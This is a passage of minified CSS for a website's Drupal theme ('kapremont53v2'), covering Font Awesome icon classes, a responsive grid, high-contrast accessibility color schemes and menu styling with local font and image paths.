before{content:"";}.fa-windows:before{content:"";}.fa-android:before{content:"";}.fa-linux:before{content:"";}.fa-dribbble:before{content:"";}.fa-skype:before{content:"";}.fa-foursquare:before{content:"";}.fa-trello:before{content:"";}.fa-female:before{content:"";}.fa-male:before{content:"";}.fa-gittip:before,.fa-gratipay:before{content:"";}.fa-sun-o:before{content:"";}.fa-moon-o:before{content:"";}.fa-archive:before{content:"";}.fa-bug:before{content:"";}.fa-vk:before{content:"";}.fa-weibo:before{content:"";}.fa-renren:before{content:"";}.fa-pagelines:before{content:"";}.fa-stack-exchange:before{content:"";}.fa-arrow-circle-o-right:before{content:"";}.fa-arrow-circle-o-left:before{content:"";}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"";}.fa-dot-circle-o:before{content:"";}.fa-wheelchair:before{content:"";}.fa-vimeo-square:before{content:"";}.fa-turkish-lira:before,.fa-try:before{content:"";}.fa-plus-square-o:before{content:"";}.fa-space-shuttle:before{content:"";}.fa-slack:before{content:"";}.fa-envelope-square:before{content:"";}.fa-wordpress:before{content:"";}.fa-openid:before{content:"";}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"";}.fa-mortar-board:before,.fa-graduation-cap:before{content:"";}.fa-yahoo:before{content:"";}.fa-google:before{content:"";}.fa-reddit:before{content:"";}.fa-reddit-square:before{content:"";}.fa-stumbleupon-circle:before{content:"";}.fa-stumbleupon:before{content:"";}.fa-delicious:before{content:"";}.fa-digg:before{content:"";}.fa-pied-piper-pp:before{content:"";}.fa-pied-piper-alt:before{content:"";}.fa-drupal:before{content:"";}.fa-joomla:before{content:"";}.fa-language:before{content:"";}.fa-fax:before{content:"";}.fa-building:before{content:"";}.fa-child:before{content:"";}.fa-paw:before{content:"";}.fa-spoon:before{content:"";}.fa-cube:before{content:"";}.fa-cubes:before{content:"";}.fa-behance:before{content:"";}.fa-behance-square:before{content:"";}.fa-steam:before{content:"";}.fa-steam-square:before{content:"";}.fa-recycle:before{content:"";}.fa-automobile:before,.fa-car:before{content:"";}.fa-cab:before,.fa-taxi:before{content:"";}.fa-tree:before{content:"";}.fa-spotify:before{content:"";}.fa-deviantart:before{content:"";}.fa-soundcloud:before{content:"";}.fa-database:before{content:"";}.fa-file-pdf-o:before{content:"";}.fa-file-word-o:before{content:"";}.fa-file-excel-o:before{content:"";}.fa-file-powerpoint-o:before{content:"";}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"";}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"";}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"";}.fa-file-movie-o:before,.fa-file-video-o:before{content:"";}.fa-file-code-o:before{content:"";}.fa-vine:before{content:"";}.fa-codepen:before{content:"";}.fa-jsfiddle:before{content:"";}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"";}.fa-circle-o-notch:before{content:"";}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"";}.fa-ge:before,.fa-empire:before{content:"";}.fa-git-square:before{content:"";}.fa-git:before{content:"";}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"";}.fa-tencent-weibo:before{content:"";}.fa-qq:before{content:"";}.fa-wechat:before,.fa-weixin:before{content:"";}.fa-send:before,.fa-paper-plane:before{content:"";}.fa-send-o:before,.fa-paper-plane-o:before{content:"";}.fa-history:before{content:"";}.fa-circle-thin:before{content:"";}.fa-header:before{content:"";}.fa-paragraph:before{content:"";}.fa-sliders:before{content:"";}.fa-share-alt:before{content:"";}.fa-share-alt-square:before{content:"";}.fa-bomb:before{content:"";}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"";}.fa-tty:before{content:"";}.fa-binoculars:before{content:"";}.fa-plug:before{content:"";}.fa-slideshare:before{content:"";}.fa-twitch:before{content:"";}.fa-yelp:before{content:"";}.fa-newspaper-o:before{content:"";}.fa-wifi:before{content:"";}.fa-calculator:before{content:"";}.fa-paypal:before{content:"";}.fa-google-wallet:before{content:"";}.fa-cc-visa:before{content:"";}.fa-cc-mastercard:before{content:"";}.fa-cc-discover:before{content:"";}.fa-cc-amex:before{content:"";}.fa-cc-paypal:before{content:"";}.fa-cc-stripe:before{content:"";}.fa-bell-slash:before{content:"";}.fa-bell-slash-o:before{content:"";}.fa-trash:before{content:"";}.fa-copyright:before{content:"";}.fa-at:before{content:"";}.fa-eyedropper:before{content:"";}.fa-paint-brush:before{content:"";}.fa-birthday-cake:before{content:"";}.fa-area-chart:before{content:"";}.fa-pie-chart:before{content:"";}.fa-line-chart:before{content:"";}.fa-lastfm:before{content:"";}.fa-lastfm-square:before{content:"";}.fa-toggle-off:before{content:"";}.fa-toggle-on:before{content:"";}.fa-bicycle:before{content:"";}.fa-bus:before{content:"";}.fa-ioxhost:before{content:"";}.fa-angellist:before{content:"";}.fa-cc:before{content:"";}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"";}.fa-meanpath:before{content:"";}.fa-buysellads:before{content:"";}.fa-connectdevelop:before{content:"";}.fa-dashcube:before{content:"";}.fa-forumbee:before{content:"";}.fa-leanpub:before{content:"";}.fa-sellsy:before{content:"";}.fa-shirtsinbulk:before{content:"";}.fa-simplybuilt:before{content:"";}.fa-skyatlas:before{content:"";}.fa-cart-plus:before{content:"";}.fa-cart-arrow-down:before{content:"";}.fa-diamond:before{content:"";}.fa-ship:before{content:"";}.fa-user-secret:before{content:"";}.fa-motorcycle:before{content:"";}.fa-street-view:before{content:"";}.fa-heartbeat:before{content:"";}.fa-venus:before{content:"";}.fa-mars:before{content:"";}.fa-mercury:before{content:"";}.fa-intersex:before,.fa-transgender:before{content:"";}.fa-transgender-alt:before{content:"";}.fa-venus-double:before{content:"";}.fa-mars-double:before{content:"";}.fa-venus-mars:before{content:"";}.fa-mars-stroke:before{content:"";}.fa-mars-stroke-v:before{content:"";}.fa-mars-stroke-h:before{content:"";}.fa-neuter:before{content:"";}.fa-genderless:before{content:"";}.fa-facebook-official:before{content:"";}.fa-pinterest-p:before{content:"";}.fa-whatsapp:before{content:"";}.fa-server:before{content:"";}.fa-user-plus:before{content:"";}.fa-user-times:before{content:"";}.fa-hotel:before,.fa-bed:before{content:"";}.fa-viacoin:before{content:"";}.fa-train:before{content:"";}.fa-subway:before{content:"";}.fa-medium:before{content:"";}.fa-yc:before,.fa-y-combinator:before{content:"";}.fa-optin-monster:before{content:"";}.fa-opencart:before{content:"";}.fa-expeditedssl:before{content:"";}.fa-battery-4:before,.fa-battery-full:before{content:"";}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"";}.fa-battery-2:before,.fa-battery-half:before{content:"";}.fa-battery-1:before,.fa-battery-quarter:before{content:"";}.fa-battery-0:before,.fa-battery-empty:before{content:"";}.fa-mouse-pointer:before{content:"";}.fa-i-cursor:before{content:"";}.fa-object-group:before{content:"";}.fa-object-ungroup:before{content:"";}.fa-sticky-note:before{content:"";}.fa-sticky-note-o:before{content:"";}.fa-cc-jcb:before{content:"";}.fa-cc-diners-club:before{content:"";}.fa-clone:before{content:"";}.fa-balance-scale:before{content:"";}.fa-hourglass-o:before{content:"";}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"";}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"";}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"";}.fa-hourglass:before{content:"";}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"";}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"";}.fa-hand-scissors-o:before{content:"";}.fa-hand-lizard-o:before{content:"";}.fa-hand-spock-o:before{content:"";}.fa-hand-pointer-o:before{content:"";}.fa-hand-peace-o:before{content:"";}.fa-trademark:before{content:"";}.fa-registered:before{content:"";}.fa-creative-commons:before{content:"";}.fa-gg:before{content:"";}.fa-gg-circle:before{content:"";}.fa-tripadvisor:before{content:"";}.fa-odnoklassniki:before{content:"";}.fa-odnoklassniki-square:before{content:"";}.fa-get-pocket:before{content:"";}.fa-wikipedia-w:before{content:"";}.fa-safari:before{content:"";}.fa-chrome:before{content:"";}.fa-firefox:before{content:"";}.fa-opera:before{content:"";}.fa-internet-explorer:before{content:"";}.fa-tv:before,.fa-television:before{content:"";}.fa-contao:before{content:"";}.fa-500px:before{content:"";}.fa-amazon:before{content:"";}.fa-calendar-plus-o:before{content:"";}.fa-calendar-minus-o:before{content:"";}.fa-calendar-times-o:before{content:"";}.fa-calendar-check-o:before{content:"";}.fa-industry:before{content:"";}.fa-map-pin:before{content:"";}.fa-map-signs:before{content:"";}.fa-map-o:before{content:"";}.fa-map:before{content:"";}.fa-commenting:before{content:"";}.fa-commenting-o:before{content:"";}.fa-houzz:before{content:"";}.fa-vimeo:before{content:"";}.fa-black-tie:before{content:"";}.fa-fonticons:before{content:"";}.fa-reddit-alien:before{content:"";}.fa-edge:before{content:"";}.fa-credit-card-alt:before{content:"";}.fa-codiepie:before{content:"";}.fa-modx:before{content:"";}.fa-fort-awesome:before{content:"";}.fa-usb:before{content:"";}.fa-product-hunt:before{content:"";}.fa-mixcloud:before{content:"";}.fa-scribd:before{content:"";}.fa-pause-circle:before{content:"";}.fa-pause-circle-o:before{content:"";}.fa-stop-circle:before{content:"";}.fa-stop-circle-o:before{content:"";}.fa-shopping-bag:before{content:"";}.fa-shopping-basket:before{content:"";}.fa-hashtag:before{content:"";}.fa-bluetooth:before{content:"";}.fa-bluetooth-b:before{content:"";}.fa-percent:before{content:"";}.fa-gitlab:before{content:"";}.fa-wpbeginner:before{content:"";}.fa-wpforms:before{content:"";}.fa-envira:before{content:"";}.fa-universal-access:before{content:"";}.fa-wheelchair-alt:before{content:"";}.fa-question-circle-o:before{content:"";}.fa-blind:before{content:"";}.fa-audio-description:before{content:"";}.fa-volume-control-phone:before{content:"";}.fa-braille:before{content:"";}.fa-assistive-listening-systems:before{content:"";}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"";}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"";}.fa-glide:before{content:"";}.fa-glide-g:before{content:"";}.fa-signing:before,.fa-sign-language:before{content:"";}.fa-low-vision:before{content:"";}.fa-viadeo:before{content:"";}.fa-viadeo-square:before{content:"";}.fa-snapchat:before{content:"";}.fa-snapchat-ghost:before{content:"";}.fa-snapchat-square:before{content:"";}.fa-pied-piper:before{content:"";}.fa-first-order:before{content:"";}.fa-yoast:before{content:"";}.fa-themeisle:before{content:"";}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"";}.fa-fa:before,.fa-font-awesome:before{content:"";}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0;}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto;}.layout,.layout-grid,.layout-table{display:block;overflow:auto;}.layout-grid{margin:0;}.layout,.layout-grid,.layout-table{display:block;overflow:auto;}.layout-table{display:table;margin:0;width:100%;height:100%;}.layout-table .row{display:table-row;}.layout-table .row .col-*{display:table-cell;}*{box-sizing:border-box;}@media screen and (orientation:landscape) and (min-width:2560px){.row{box-sizing:border-box;display:block;position:relative;overflow:auto;width:100%;}.row .col-4k-100{float:left;overflow:auto;display:block;padding:1em;box-sizing:border-box;width:100%;}.row .col-4k-90{float:left;overflow:auto;display:block;padding:1em;box-sizing:border-box;width:90%;}.row .col-4k-80{float:left;overflow:auto;display:block;padding:1em;box-sizing:border-box;width:80%;}.row .col-4k-70{float:left;overflow:auto;display:block;padding:1em;box-sizing:border-box;width:70%;}.row .col-4k-60{float:left;overflow:auto;display:block;padding:1em;box-sizing:border-box;width:60%;}.row .col-4k-50{float:left;overflow:auto;display:block;padding:1em;box-sizing:border-box;width:50%;}.row .col-4k-40{float:left;overflow:auto;display:block;padding:1em;box-sizing:border-box;width:40%;}.row .col-4k-30{float:left;overflow:auto;display:block;padding:1em;box-sizing:border-box;width:30%;}.row .col-4k-25{float:left;overflow:auto;display:block;padding:1em;box-sizing:border-box;width:25%;}.row .col-4k-20{float:left;overflow:auto;display:block;padding:1em;box-sizing:border-box;width:20%;}.row .col-4k-10{float:left;overflow:auto;display:block;padding:1em;box-sizing:border-box;width:10%;}.row .col-4k-5{float:left;overflow:auto;display:block;padding:1em;box-sizing:border-box;width:5%;}.row .col-4k-0{float:left;overflow:auto;display:block;padding:1em;box-sizing:border-box;width:0%;}}@media screen and (orientation:landscape) and (min-width:1920px) and (max-width:2559px){.row{box-sizing:border-box;display:block;position:relative;overflow:auto;width:100%;}.row .col-fullhd-100{float:left;overflow:auto;display:block;padding:1em;box-sizing:border-box;width:100%;}.row .col-fullhd-90{float:left;overflow:auto;display:block;padding:1em;box-sizing:border-box;width:90%;}.row .col-fullhd-80{float:left;overflow:auto;display:block;padding:1em;box-sizing:border-box;width:80%;}.row .col-fullhd-70{float:left;overflow:auto;display:block;padding:1em;box-sizing:border-box;width:70%;}.row .col-fullhd-60{float:left;overflow:auto;display:block;padding:1em;box-sizing:border-box;width:60%;}.row .col-fullhd-50{float:left;overflow:auto;display:block;padding:1em;box-sizing:border-box;width:50%;}.row .col-fullhd-40{float:left;overflow:auto;display:block;padding:1em;box-sizing:border-box;width:40%;}.row .col-fullhd-30{float:left;overflow:auto;display:block;padding:1em;box-sizing:border-box;width:30%;}.row .col-fullhd-25{float:left;overflow:auto;display:block;padding:1em;box-sizing:border-box;width:25%;}.row .col-fullhd-20{float:left;overflow:auto;display:block;padding:1em;box-sizing:border-box;width:20%;}.row .col-fullhd-10{float:left;overflow:auto;display:block;padding:1em;box-sizing:border-box;width:10%;}.row .col-fullhd-5{float:left;overflow:auto;display:block;padding:1em;box-sizing:border-box;width:5%;}.row .col-fullhd-0{float:left;overflow:auto;display:block;padding:1em;box-sizing:border-box;width:0%;}}@media screen and (orientation:landscape) and (min-width:1366px) and (max-width:1919px){.row{box-sizing:border-box;display:block;position:relative;overflow:auto;width:100%;}.row .col-hdready-100{float:left;overflow:auto;display:block;padding:1em;box-sizing:border-box;padding:0.5em;width:100%;}.row .col-hdready-90{float:left;overflow:auto;display:block;padding:1em;box-sizing:border-box;padding:0.5em;width:90%;}.row .col-hdready-80{float:left;overflow:auto;display:block;padding:1em;box-sizing:border-box;padding:0.5em;width:80%;}.row .col-hdready-70{float:left;overflow:auto;display:block;padding:1em;box-sizing:border-box;padding:0.5em;width:70%;}.row .col-hdready-60{float:left;overflow:auto;display:block;padding:1em;box-sizing:border-box;padding:0.5em;width:60%;}.row .col-hdready-50{float:left;overflow:auto;display:block;padding:1em;box-sizing:border-box;padding:0.5em;width:50%;}.row .col-hdready-40{float:left;overflow:auto;display:block;padding:1em;box-sizing:border-box;padding:0.5em;width:40%;}.row .col-hdready-30{float:left;overflow:auto;display:block;padding:1em;box-sizing:border-box;padding:0.5em;width:30%;}.row .col-hdready-25{float:left;overflow:auto;display:block;padding:1em;box-sizing:border-box;padding:0.5em;width:25%;}.row .col-hdready-20{float:left;overflow:auto;display:block;padding:1em;box-sizing:border-box;padding:0.5em;width:20%;}.row .col-hdready-10{float:left;overflow:auto;display:block;padding:1em;box-sizing:border-box;padding:0.5em;width:10%;}.row .col-hdready-5{float:left;overflow:auto;display:block;padding:1em;box-sizing:border-box;padding:0.5em;width:5%;}.row .col-hdready-0{float:left;overflow:auto;display:block;padding:1em;box-sizing:border-box;padding:0.5em;width:0%;}}@media screen and (orientation:landscape) and (min-width:1280px) and (max-width:1365px){.row{box-sizing:border-box;display:block;position:relative;overflow:auto;width:100%;}.row .col-hd-100{float:left;overflow:auto;display:block;padding:1em;box-sizing:border-box;padding:0.5em;width:100%;}.row .col-hd-90{float:left;overflow:auto;display:block;padding:1em;box-sizing:border-box;padding:0.5em;width:90%;}.row .col-hd-80{float:left;overflow:auto;display:block;padding:1em;box-sizing:border-box;padding:0.5em;width:80%;}.row .col-hd-70{float:left;overflow:auto;display:block;padding:1em;box-sizing:border-box;padding:0.5em;width:70%;}.row .col-hd-60{float:left;overflow:auto;display:block;padding:1em;box-sizing:border-box;padding:0.5em;width:60%;}.row .col-hd-50{float:left;overflow:auto;display:block;padding:1em;box-sizing:border-box;padding:0.5em;width:50%;}.row .col-hd-40{float:left;overflow:auto;display:block;padding:1em;box-sizing:border-box;padding:0.5em;width:40%;}.row .col-hd-30{float:left;overflow:auto;display:block;padding:1em;box-sizing:border-box;padding:0.5em;width:30%;}.row .col-hd-25{float:left;overflow:auto;display:block;padding:1em;box-sizing:border-box;padding:0.5em;width:25%;}.row .col-hd-20{float:left;overflow:auto;display:block;padding:1em;box-sizing:border-box;padding:0.5em;width:20%;}.row .col-hd-10{float:left;overflow:auto;display:block;padding:1em;box-sizing:border-box;padding:0.5em;width:10%;}.row .col-hd-5{float:left;overflow:auto;display:block;padding:1em;box-sizing:border-box;padding:0.5em;width:5%;}.row .col-hd-0{float:left;overflow:auto;display:block;padding:1em;box-sizing:border-box;padding:0.5em;width:0%;}}@media screen and (orientation:landscape) and (max-width:1279px),screen and (orientation:portrait){.row{box-sizing:border-box;display:block;position:relative;overflow:auto;width:100%;}.row .col-svga-100{float:left;overflow:auto;display:block;padding:1em;box-sizing:border-box;padding:0.3em;width:100%;}.row .col-svga-90{float:left;overflow:auto;display:block;padding:1em;box-sizing:border-box;padding:0.3em;width:90%;}.row .col-svga-80{float:left;overflow:auto;display:block;padding:1em;box-sizing:border-box;padding:0.3em;width:80%;}.row .col-svga-70{float:left;overflow:auto;display:block;padding:1em;box-sizing:border-box;padding:0.3em;width:70%;}.row .col-svga-60{float:left;overflow:auto;display:block;padding:1em;box-sizing:border-box;padding:0.3em;width:60%;}.row .col-svga-50{float:left;overflow:auto;display:block;padding:1em;box-sizing:border-box;padding:0.3em;width:50%;}.row .col-svga-40{float:left;overflow:auto;display:block;padding:1em;box-sizing:border-box;padding:0.3em;width:40%;}.row .col-svga-30{float:left;overflow:auto;display:block;padding:1em;box-sizing:border-box;padding:0.3em;width:30%;}.row .col-svga-25{float:left;overflow:auto;display:block;padding:1em;box-sizing:border-box;padding:0.3em;width:25%;}.row .col-svga-20{float:left;overflow:auto;display:block;padding:1em;box-sizing:border-box;padding:0.3em;width:20%;}.row .col-svga-10{float:left;overflow:auto;display:block;padding:1em;box-sizing:border-box;padding:0.3em;width:10%;}.row .col-svga-5{float:left;overflow:auto;display:block;padding:1em;box-sizing:border-box;padding:0.3em;width:5%;}.row .col-svga-0{float:left;overflow:auto;display:block;padding:1em;box-sizing:border-box;padding:0.3em;width:0%;}}.logo-st{display:table;overflow:auto;padding:1%;width:100%;height:100%;}.logo-st .logo-img{display:table-cell;overflow:auto;vertical-align:middle;}.logo-st .logo-img img{width:100%;height:auto;display:inline;overflow:auto;padding:1%;}.logo-st{display:table;overflow:auto;padding:1%;width:100%;height:100%;}.logo-st .logo-txt{display:table-cell;overflow:auto;vertical-align:middle;}.navbar-st{margin:0%;padding:0%;white-space:nowrap;}.navbar-st .navbar-st-item{display:inline-block;line-height:3em;}.navbar-st .navbar-st-item a{display:inline-block;padding:0em 0.5em;font-weight:bold;text-decoration:none;color:white;}.navbar-st .navbar-st-item a:hover{background-color:#FF3600;}.navbar{background-color:lightgrey;border-radius:0.2em;}.menu-st{display:block;list-style:square outside;margin-left:0em;margin-bottom:2em;padding:1em 0em;text-align:left;color:#FF350F;background-color:#182770;}.menu-st .menu-item-st{margin-left:2em;}.menu-st .menu-item-st a{color:white;font-weight:bold;text-transform:uppercase;text-decoration:none;}.btn{display:inline-block;cursor:pointer;white-space:nowrap;padding:0.3em 0.5em;margin:0em 0.3em;border:1px solid;border-radius:0.2em;}.bth-default{border-color:gray;background-color:white;}.bth-default:hover{border-color:darkgray;background-color:lightgray;}.btn-font1,.btn-font2,.btn-font3,.btn-trivial-version{border-color:black;background-color:white;color:black;border:2px solid;font-weight:bold;}.btn-font1:hover,.btn-font2:hover,.btn-font3:hover,.btn-trivial-version:hover{border-color:black;background-color:white;}.btn-color1{border-color:black;background-color:white;color:black;border:2px solid;font-weight:bold;}.btn-color1:hover{border-color:black;background-color:white;}.btn-color2{border-color:white;background-color:black;color:white;border:2px solid;font-weight:bold;}.btn-color2:hover{border-color:white;background-color:black;}.btn-color3{border-color:#063462;background-color:#9dd1ff;color:#063462;border:2px solid;font-weight:bold;}.btn-color3:hover{border-color:#063462;background-color:#9dd1ff;}#accessibility header{background-image:none;}body.font1{font-size:14px;}body.font2{font-size:18px;}body.font3{font-size:24px;}.btn-trivial{text-align:right;}body#accessibility.color1{background-color:white;color:black;}body#accessibility.color1 header h1,body#accessibility.color1 header h2,body#accessibility.color1 header h3,body#accessibility.color1 header h4,body#accessibility.color1 header h5,body#accessibility.color1 header h6,body#accessibility.color1 header a,body#accessibility.color1 header div,body#accessibility.color1 header span,body#accessibility.color1 header p,body#accessibility.color1 header table,body#accessibility.color1 header tr,body#accessibility.color1 header td,body#accessibility.color1 #column h1,body#accessibility.color1 #column h2,body#accessibility.color1 #column h3,body#accessibility.color1 #column h4,body#accessibility.color1 #column h5,body#accessibility.color1 #column h6,body#accessibility.color1 #column a,body#accessibility.color1 #column div,body#accessibility.color1 #column span,body#accessibility.color1 #column p,body#accessibility.color1 #column table,body#accessibility.color1 #column tr,body#accessibility.color1 #column td,body#accessibility.color1 footer h1,body#accessibility.color1 footer h2,body#accessibility.color1 footer h3,body#accessibility.color1 footer h4,body#accessibility.color1 footer h5,body#accessibility.color1 footer h6,body#accessibility.color1 footer a,body#accessibility.color1 footer div,body#accessibility.color1 footer span,body#accessibility.color1 footer p,body#accessibility.color1 footer table,body#accessibility.color1 footer tr,body#accessibility.color1 footer td{color:black;background-color:white;}body#accessibility.color2{background-color:black;color:white;}body#accessibility.color2 header h1,body#accessibility.color2 header h2,body#accessibility.color2 header h3,body#accessibility.color2 header h4,body#accessibility.color2 header h5,body#accessibility.color2 header h6,body#accessibility.color2 header a,body#accessibility.color2 header div,body#accessibility.color2 header span,body#accessibility.color2 header p,body#accessibility.color2 header table,body#accessibility.color2 header tr,body#accessibility.color2 header td,body#accessibility.color2 #column h1,body#accessibility.color2 #column h2,body#accessibility.color2 #column h3,body#accessibility.color2 #column h4,body#accessibility.color2 #column h5,body#accessibility.color2 #column h6,body#accessibility.color2 #column a,body#accessibility.color2 #column div,body#accessibility.color2 #column span,body#accessibility.color2 #column p,body#accessibility.color2 #column table,body#accessibility.color2 #column tr,body#accessibility.color2 #column td,body#accessibility.color2 footer h1,body#accessibility.color2 footer h2,body#accessibility.color2 footer h3,body#accessibility.color2 footer h4,body#accessibility.color2 footer h5,body#accessibility.color2 footer h6,body#accessibility.color2 footer a,body#accessibility.color2 footer div,body#accessibility.color2 footer span,body#accessibility.color2 footer p,body#accessibility.color2 footer table,body#accessibility.color2 footer tr,body#accessibility.color2 footer td{color:white;background-color:black;}body#accessibility.color3{background-color:#9dd1ff;color:#063462;}body#accessibility.color3 header h1,body#accessibility.color3 header h2,body#accessibility.color3 header h3,body#accessibility.color3 header h4,body#accessibility.color3 header h5,body#accessibility.color3 header h6,body#accessibility.color3 header a,body#accessibility.color3 header div,body#accessibility.color3 header span,body#accessibility.color3 header p,body#accessibility.color3 header table,body#accessibility.color3 header tr,body#accessibility.color3 header td,body#accessibility.color3 #column h1,body#accessibility.color3 #column h2,body#accessibility.color3 #column h3,body#accessibility.color3 #column h4,body#accessibility.color3 #column h5,body#accessibility.color3 #column h6,body#accessibility.color3 #column a,body#accessibility.color3 #column div,body#accessibility.color3 #column span,body#accessibility.color3 #column p,body#accessibility.color3 #column table,body#accessibility.color3 #column tr,body#accessibility.color3 #column td,body#accessibility.color3 footer h1,body#accessibility.color3 footer h2,body#accessibility.color3 footer h3,body#accessibility.color3 footer h4,body#accessibility.color3 footer h5,body#accessibility.color3 footer h6,body#accessibility.color3 footer a,body#accessibility.color3 footer div,body#accessibility.color3 footer span,body#accessibility.color3 footer p,body#accessibility.color3 footer table,body#accessibility.color3 footer tr,body#accessibility.color3 footer td{color:#063462;background-color:#9dd1ff;}
@font-face{font-family:'MyriadProRegular';src:url(/sites/all/themes/kapremont53v2/fonts/myriadpro-regular.eot);src:url(/sites/all/themes/kapremont53v2/fonts/myriadpro-regular.eot) format("embedded-opentype"),url(/sites/all/themes/kapremont53v2/fonts/myriadpro-regular.woff) format("woff"),url(/sites/all/themes/kapremont53v2/fonts/myriadpro-regular.ttf) format("truetype"),url(/sites/all/themes/kapremont53v2/fonts/myriadpro-regular.svg#MyriadProRegular) format("svg");}body{font-family:MyriadProRegular;}h1,h2,h3,h4,h5,h6{color:#1f4c73;font-size:1.2em;}h1.title{border-bottom:2px dotted #1F4C73;font-size:1.7em;padding-bottom:1%;margin-bottom:1%;}p{margin-top:2%;}div.node{margin:0;padding:0;}.field-type-image img{float:left;width:30%;height:auto;margin:1%;}article .view-content{border-bottom:2px dotted #1F4C73;padding-bottom:2%;overflow:hidden;}.front .view-content,.front h1.title{border:0;padding-bottom:2%;overflow:hidden;}.front h1.title{display:none;}.front .view-views-ads .view-content{padding-bottom:0;}#block-views-views-ban-link-block{padding-top:2%;}.field-name-post-date{margin-top:2%;}.field-item,.field-label,.field-item p{margin:0 0 10px 0;}.page-faq .field-item p{margin-top:0%;}:link,:visited{color:#1f4c73;}input{border:solid 2px #164E71;}#block-search-form{width:100%;margin-bottom:4%;background-color:#164E71;}#edit-search-block-form--2{width:80%;height:35px;box-sizing:unset;}.block-search #edit-submit,.block-search #edit-submit--2{width:15%;height:35px;border:0;padding:0;margin:0;color:transparent;background:url(/sites/all/themes/kapremont53v2/img/icon_main_search_magnifier.png);background-repeat:no-repeat;background-size:auto 100%;background-position:50% 50%;}#logo-img{width:100%;}#site-name-slogan h1,#site-name-slogan h2,#name-and-slogan h1{color:#555555;font-weight:normal;}#site-name-slogan h1,#name-and-slogan h1{font-size:2.3em;}#site-name-slogan h2,#site-slogan{font-size:1.9em;}#time-work{background-color:#6E9BDC;color:#ffffff;position:relative;}.view-views-work span{float:left;}.view-views-work span:after{content:"\00a0";}.view-views-work .field-content{font-size:1.1em;font-weight:bold;}.view-views-work .views-field-field-e-mail .field-content{font-size:100%;font-weight:normal;}.block-menu .content{padding-top:3%;padding-bottom:3%;background-color:#6E9BDC;}ul li.leaf,ul li.collapsed,ul li.expanded{list-style-image:none;list-style-type:none;}.menu li a{display:block;width:80%;text-decoration:none;color:white;font-weight:bold;padding:6% 0 6% 13%;white-space:nowrap;}.menu li a:hover{text-decoration:underline;}ul.menu li{margin:2% 0% 2% 3%;}.menu li a.active{display:block;background-color:#164E71;margin:0 0 0 -7%;padding:7% 8% 7% 19%;position:relative;width:80%;}.menu li a.active:before{border-color:#226399 #226399 transparent transparent;border-style:solid;border-width:10px;bottom:-20px;content:"";height:0;position:absolute;left:0;width:0;z-index:-1;}ul.menu li.expanded ul.menu a{white-space:normal;}ul.menu li.expanded ul.menu a.active{display:block;background-color:#164E71;margin:0 0 0 -11%;padding:5% 0 5% 31%;}ul.menu li.expanded ul.menu a.active{padding:5% 0 5% 22%;white-space:normal;width:89%;}li.expanded,li.collapsed,li.leaf{margin:0;padding:0.2em 0 0 0;}nav .menu li a[href="/main"]{background-position:0% 50%;background-size:auto 90%;background-repeat:no-repeat;background-image:url(/sites/all/themes/kapremont53v2/img/snko_logo.png);image-rendering:optimizequality;}nav .menu li a.active[href="/main"]{background-position:6% 50%;}nav .menu li a[href="/news"]{background-size:auto 90%;background-position:0% 50%;background-repeat:no-repeat;background-image:url(/sites/all/themes/kapremont53v2/img/icon_main_menu_news.png);image-rendering:optimizequality;}nav .menu li a.active[href="/news"]{background-position:6% 50%;}nav .menu li a[href="/law"]{background-size:auto 90%;background-position:0% 50%;background-repeat:no-repeat;background-image:url(/sites/all/themes/kapremont53v2/img/icon_main_menu_regulations.png);image-rendering:optimizequality;}nav .menu li a.active[href="/law"]{background-position:6% 50%;}nav .menu li a[href="/buy"]{background-size:auto 90%;background-position:0% 50%;background-repeat:no-repeat;background-image:url(/sites/all/themes/kapremont53v2/img/icon_main_menu_procurement_procedures.png);}nav .menu li a.active[href="/buy"]{background-position:6% 50%;}nav .menu li a[href="/info-sub"]{background-size:auto 90%;background-position:0% 50%;background-repeat:no-repeat;background-image:url(/sites/all/themes/kapremont53v2/img/icon_main_menu_information.png);image-rendering:optimizequality;}nav .menu li a.active[href="/info-sub"]{background-position:6% 50%;}nav .menu li a[href="/reg-prog"]{background-size:auto 90%;background-position:0% 50%;background-repeat:no-repeat;background-image:url(/sites/all/themes/kapremont53v2/img/icon_main_menu_programm.png);image-rendering:optimizequality;}nav .menu li a.active[href="/reg-prog"]{background-position:6% 50%;}nav .menu li a[href="/faq"]{background-size:auto 90%;background-position:0% 50%;background-repeat:no-repeat;background-image:url(/sites/all/themes/kapremont53v2/img/icon_main_menu_questions.png);image-rendering:optimizequality;}nav .menu li a.active[href="/faq"]{background-position:6% 50%;}nav .menu li a[href="/contacts"]{background-size:auto 45%;background-position:0% 50%;background-repeat:no-repeat;background-image:url(/sites/all/themes/kapremont53v2/img/icon_main_menu_contacts.png);image-rendering:optimizequality;}nav .menu li a.active[href="/contacts"]{background-position:6% 50%;}nav .menu li a[href="/about"]{background-size:auto 60%;background-position:0% 50%;background-repeat:no-repeat;background-image:url(/sites/all/themes/kapremont53v2/img/icon_main_menu_about.png);image-rendering:optimizequality;}nav .menu li a.active[href="/about"]{background-position:6% 50%;}.front .view-views-reg-prog h2{font-size:1em;padding:2% 0%;font-weight:normal;}.front .view-views-reg-prog a,.front .view-views-reg-prog a:link,.front .view-views-reg-prog a:visited{color:#424242;text-decoration:none;}.node{padding-top:3%;padding-bottom:3%;}.field-name-post-date{color:#9C9C9C;}.field-name-title 